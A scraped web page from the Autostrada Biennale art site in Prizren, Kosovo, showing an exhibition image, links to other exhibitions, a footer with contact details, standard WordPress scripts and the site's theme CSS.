                            <img fetchpriority="high" decoding="async" width="828" height="1240" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Malgorzata-Mirga-Tas_001.jpeg" class="attachment-full size-full" alt="" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Malgorzata-Mirga-Tas_001.jpeg 828w, https://autostradabiennale.org/wp-content/uploads/2022/03/Malgorzata-Mirga-Tas_001-200x300.jpeg 200w, https://autostradabiennale.org/wp-content/uploads/2022/03/Malgorzata-Mirga-Tas_001-684x1024.jpeg 684w, https://autostradabiennale.org/wp-content/uploads/2022/03/Malgorzata-Mirga-Tas_001-768x1150.jpeg 768w" sizes="(max-width: 828px) 100vw, 828px" />                        </div>
                            </div>
        </div>
    </div>
    
    
    <div class="wrapper">
        <section>
            <div class="subtitle">Other Exhibitions</div>
            <div class="articles">
                                        <a href="https://autostradabiennale.org/exhibitions/migration-1999-2010/" class="article">
                            <div class="article-img">
                                <img width="968" height="1240" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka_MIGRATION_SHTEGTIMI_001.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka_MIGRATION_SHTEGTIMI_001.jpeg 968w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka_MIGRATION_SHTEGTIMI_001-234x300.jpeg 234w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka_MIGRATION_SHTEGTIMI_001-799x1024.jpeg 799w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka_MIGRATION_SHTEGTIMI_001-768x984.jpeg 768w" sizes="(max-width: 968px) 100vw, 968px" />                            </div>
                            <h3>Migration, 1999-2010</h3>
                            <h5>Valbona Zherka</h5>
                            <div class="btn">
                                <span>Read More <i class="icon-arrow-right"></i></span>
                            </div>
                        </a>
                                        <a href="https://autostradabiennale.org/exhibitions/resistance-1978/" class="article">
                            <div class="article-img">
                                <img width="936" height="1403" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka-RESISTANCE_001.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka-RESISTANCE_001.jpeg 936w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka-RESISTANCE_001-200x300.jpeg 200w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka-RESISTANCE_001-683x1024.jpeg 683w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka-RESISTANCE_001-768x1151.jpeg 768w" sizes="(max-width: 936px) 100vw, 936px" />                            </div>
                            <h3>Resistance, 1978</h3>
                            <h5>Valbona Zherka</h5>
                            <div class="btn">
                                <span>Read More <i class="icon-arrow-right"></i></span>
                            </div>
                        </a>
                                        <a href="https://autostradabiennale.org/exhibitions/disputed-histories-2006-ongoing/" class="article">
                            <div class="article-img">
                                <img width="1240" height="931" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Vahida-Ramujkic_001.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Vahida-Ramujkic_001.jpeg 1240w, https://autostradabiennale.org/wp-content/uploads/2022/03/Vahida-Ramujkic_001-300x225.jpeg 300w, https://autostradabiennale.org/wp-content/uploads/2022/03/Vahida-Ramujkic_001-1024x769.jpeg 1024w, https://autostradabiennale.org/wp-content/uploads/2022/03/Vahida-Ramujkic_001-768x577.jpeg 768w" sizes="(max-width: 1240px) 100vw, 1240px" />                            </div>
                            <h3>Disputed Histories, 2006 &#8211; ongoing</h3>
                            <h5>Vahida Ramujkić</h5>
                            <div class="btn">
                                <span>Read More <i class="icon-arrow-right"></i></span>
                            </div>
                        </a>
                            </div>
        </section>
    </div>
<div class="wrapper">
    <section class="section-newsletter">
        <div class="subtitle">Newsletter</div>
        <div class="grid lg:grid-cols-12">
            <div class="pb-8 lg:col-span-4 column left-column md:pb-0">
                <h3>Subscribe to our newsletter to receive news, cool free stuff updates and new released products (no spam!)</h3>
            </div>
            <div class="lg:col-span-8 lg:pl-32 column">
                <div class="newsletter">
                    <form action="#">
                        <input type="text" placeholder="E-mail address">
                        <button type="submit" class="btn"><span>Submit <i class="icon-arrow-right"></i></span></button>
                    </form>
                </div>
            </div>
        </div>
    </section>
</div>
	<div class="footer">
		<div class="wrapper">
			<div class="footer-top">
				<ul>
												<li>
								<a href="https://www.facebook.com/autostradabiennale" target="_blank" rel="noopener">Facebook</a>
							</li>
												<li>
								<a href="https://www.instagram.com/autostradabiennale" target="_blank" rel="noopener">Instagram</a>
							</li>
										<li>
						<a href="https://www.youtube.com/@autostradamonitor9649/playlists" target="_blank" rel="noopener">YouTube</a>
					</li>
									</ul>
			</div>
			<div class="footer-bottom">
				<div class="grid lg:grid-cols-12">
					<a href="https://autostradabiennale.org" class="footer-logo lg:col-span-6">
												<img src="https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo-White.svg" alt="" />		
					</a>
					<div class="lg:col-span-3">
						<p>Innovation and Training Park (ITP) Prizren<br />
Ukë Bytyçi<br />
20000 Prizren, Kosovo</p>
					</div>
					<div class="lg:col-span-3">
						<p>
							<a href="mailto:info@autostradabiennale.org" target="_blank" rel="noopener">info@autostradabiennale.org</a><br />
							<a href="tel:+38349415800" target="_blank" rel="noopener">+38349415800</a>
						</p>
					</div>
					<div class="footer-copyright lg:col-span-6">
												<p>© Autostrada Biennale 2026 All Rights Reserved</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="search-modal">
		

<div class="newsletter">
	<form action="https://autostradabiennale.org/" id="searchform" aria-label="searchform" class="search-form" method="get">
		<input type="text" placeholder="Search" name="s"  id="search" />
		<div class="form-button">
			<button type="submit" class="btn" id="btn-search"><span id="btn-search--text">Search<i class="icon-arrow-right"></i></span></button>
		</div>
	</form>
</div>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Autostrada-Biennale-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://autostradabiennale.org/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" id="autostradabiennale_js-js-extra">
/* <![CDATA[ */
var specialObj = {"ajaxurl":"https://autostradabiennale.org/wp-admin/admin-ajax.php","security":"1d76b79dae"};
//# sourceURL=autostradabiennale_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/bundle.js" id="autostradabiennale_js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js" id="autostradabiennale_swiper_bundle_js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js" id="autostradabiennale_fancybox_bundle_js-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/menubar.js?ver=1.0.0" id="autostradabiennalemenubar_js-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/rwdImageMaps.js" id="autostradabiennale_rwdImageMaps_js-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/index.js?ver=2.4.3" id="autostradabiennalemenubar_slider_s-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/maps.js?ver=3.0" id="autostradabiennale_maps_js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBXRR9tNLxqCdgzXuSCIydFc1hYOfmUoiQ&amp;callback=initMap" id="autostradabiennale_google-maps-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/vendor/moment/moment.js?ver=93df649429499314331eaaf24e1f9678" id="dtp-moment-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.full.min.js?ver=93df649429499314331eaaf24e1f9678" id="dtpicker-js"></script>
<script type="text/javascript" id="dtpicker-build-js-extra">
/* <![CDATA[ */
var datepickeropts = {"selector":".date-time","datepicker":"on","timepicker":"on","picker_type":"datetimepicker","inline":"off","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"default","load":"full","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","disabled_calendar_days":"","disabled_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-17 02:00","timezone":"","utc_offset":"+1","now":"2026-01-17 01:31"};
//# sourceURL=dtpicker-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/dtpicker.js?ver=93df649429499314331eaaf24e1f9678" id="dtpicker-build-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://autostradabiennale.org/wp-includes/js/wp-emoji-release.min.js?ver=93df649429499314331eaaf24e1f9678"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://autostradabiennale.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/style.css?ver=93df649429499314331eaaf24e1f9678
body_size: 105
content:
/*
Theme Name: Autostrada Biennale
Theme URI: https://autostradabiennale.com/
Author: ClleanCode
Author URI: http://clleancode.com/
Description: Official website theme for the website of "Autostrada Biennale"
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: culture, workshop
*/

--- FILE ---
content_type: text/css
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/style.css?ver=6.1.2
body_size: 18373
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */

/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *		IE on Windows Phone and in iOS.
 */

/* Document
	 ========================================================================== */

html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers (opinionated).
 */

body {
  margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */

article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/* Grouping content
	 ========================================================================== */

/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */

figcaption,
figure,
main {
  /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */

figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */

a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */

a:active,
a:hover {
  outline-width: 0;
}

/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */

b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */

dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */

mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */

img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */

svg:not(:root) {
  overflow: hidden;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *		controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */

[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */

details,
menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Scripting
	 ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */

template {
  display: none;
}

/* Hidden
	 ========================================================================== */

/**
 * Add the correct display in IE 10-.
 */

[hidden] {
  display: none;
}

@font-face {
  font-family: 'swiper-icons';
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal;
}

:root {
  --swiper-theme-color: #007aff;
}

.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.swiper-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
          transform: translate3d(0px, 0, 0);
}

.swiper-pointer-events {
  -ms-touch-action: pan-y;
      touch-action: pan-y;
}

.swiper-pointer-events.swiper-vertical {
  -ms-touch-action: pan-x;
      touch-action: pan-x;
}

.swiper-slide {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

/* Auto Height */

.swiper-autoheight,
.swiper-autoheight .swiper-slide {
  height: auto;
}

.swiper-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}

.swiper-backface-hidden .swiper-slide {
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

/* 3D Effects */

.swiper-3d,
.swiper-3d.swiper-css-mode .swiper-wrapper {
  -webkit-perspective: 1200px;
          perspective: 1200px;
}

.swiper-3d .swiper-wrapper,
.swiper-3d .swiper-slide,
.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom,
.swiper-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-3d .swiper-slide-shadow {
  background: rgba(0, 0, 0, 0.15);
}

.swiper-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-top {
